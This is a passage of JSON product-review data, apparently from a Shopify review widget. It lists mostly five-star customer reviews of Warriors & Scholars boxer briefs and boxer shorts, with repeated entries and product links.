Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"popReviews":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really 